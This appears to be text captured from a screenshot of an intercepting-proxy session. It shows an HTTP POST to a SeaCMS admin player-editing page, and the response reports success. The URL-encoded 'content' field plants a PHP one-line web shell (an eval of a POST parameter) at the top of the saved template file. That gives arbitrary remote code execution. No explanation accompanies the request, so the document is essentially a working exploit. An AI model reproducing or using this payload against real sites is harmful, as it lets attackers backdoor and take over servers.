 请求
美化 Raw Hex \n
1 POST /4w6ryg/admin_editplayer.php?action=save HTTP/1.1
2 Host: 127.0.0.13
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=1humhbotkv6uhe7r3qsruiv1a6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 8828
17
18 content=
%3C%3Fphp%20%40eval(%24_POST%5B1%5D)%3B%3F%3E%3C!DOCTYPE%20html%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20
XHTML%201.0%20Transitional%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FTR%2Fxhtml1%2FDTD%2Fxhtml1-tran
sitional.dtd%22%3E%0A%3Chtml%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxhtml%22%3E%0A%3Chead%3E%
3Cmeta%20name%3D%22robots%22%20content%3D%22noindex%2Cnofollow%22%3E%0A%3Cmeta%20http-equiv%3D%22Con
tent-Type%22%20content%3D%22text%2Fhtml%3B%20charset%3Dutf-8%22%20%2F%3E%0A%3Cmeta%20name%3D%22robot
s%22%20content%3D%22noindex%2Cnofollow%22%20%2F%3E%0A%3CTITLE%3E%E6%92%AD%E6%94%BE%E5%99%A8%E7%AE%A1
%E7%90%86-%E6%92%AD%E6%94%BE%E5%99%A8-seacms%E5%90%8E%E5%8F%B0%E7%AE%A1%E7%90%86%3C%2FTITLE%3E%0A%0A
%3Clink%20href%3D%22img%2Fstyle.css%22%20rel%3D%22stylesheet%22%20type%3D%22text%2Fcss%22%20%2F%3E%0
A%3Cscript%20src%3D%22..%2Fjs%2Fcommon.js%22%20type%3D%22text%2Fjavascript%22%3E%3C%2Fscript%3E%0A%3
Cscript%20src%3D%22js%2Fmain.js%22%20type%3D%22text%2Fjavascript%22%3E%3C%2Fscript%3E%0A%0A%3C%2Fhea
d%3E%0A%3Cbody%3E%0A%3C!--%E5%BD%93%E5%89%8D%E5%AF%BC%E8%88%AA--%3E%0A%3Cscript%20type%3D%22text%2FJ
avaScript%22%3Eif(parent.%24('admincpnav'))%20parent.%24('admincpnav').innerHTML%3D'%E5%90%8E%E5%8F%
B0%E9%A6%96%E9%A1%B5%26nbsp%3B%26raquo%3B%26nbsp%3B%E6%92%AD%E6%94%BE%E5%99%A8%26nbsp%3B%26raquo%3B%
26nbsp%3B%E6%92%AD%E6%94%BE%E5%99%A8%E7%AE%A1%E7%90%86%20'%3B%3C%2Fscript%3E%0A%0A%3Cdiv%20class%3D%
22container%22%20id%3D%22cpcontainer%22%3E%0A%3C!--%E5%BD%93%E5%89%8D%E5%AF%BC%E8%88%AA--%3E%0A%3C%3
Fphp%0Aif(%24action%3D%3D'edit')%0A%7B%0A%3F%3E%0A%20%20%3Cform%20action%3D%22%3Faction%3Dsave%22%20
method%3D%22post%22%20%20%3E%0A%20%20%20%20%3Ctr%3E%0A%20%20%20%20%20%20%3Ctd%20width%3D%228%25%22%2
0class%3D%22td_border%22%3E%E6%96%87%E4%BB%B6%E5%90%8D%E7%A7%B0%EF%BC%9A%3C%2Ftd%3E%0A%20%20%20%20%2
0%20%3Ctd%20width%3D%2292%25%22%20class%3D%22td_border%22%3E%3Cinput%20name%3D%22name%22%20type%3D%2
2text%22%20%20disabled%3D%22disabled%22%20size%3D%2240%22%20value%3D%22%3C%3Fphp%20echo%20%24filenam
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
margin-top:20px;
font-size:14px;
color:#555;
font-weight:normal;
}
.msg_jump_tit{
height:32px;
padding:0px;
line-height:32px;
font-size:14px;
color:#DFE4ED;
text-align:left;
background:#0099CC;
}
</style>
</head>
18 <body leftmargin='0' topmargin='0'>
19 <center>
20 <script>
21 var pgo=0;
22 function JumpUrl(){
23 if(pgo==0){
location='admin_player.php?action=boardsource';
pgo=1;
}
24 }
25 document.write("<br /><div class='mac_msg_jump'><div class='text'>");
26 document.write(
"<img style='height: 28px;margin-bottom: 15px;'; src='http://127.0.0.13/pic/i2.png'><br>操作
成功！");
27 document.write(
"<div style='margin-top:20px;'><a href='admin_player.php?action=boardsource'><font style='co
lor:#0099CC;font-size:12px;'>[点击这里手动跳转]</font></a></div><br/></div></div>");
28 setTimeout('JumpUrl()',1000);
</script>
29 </center>
30 </body>
31 </html>
32
搜索 0高亮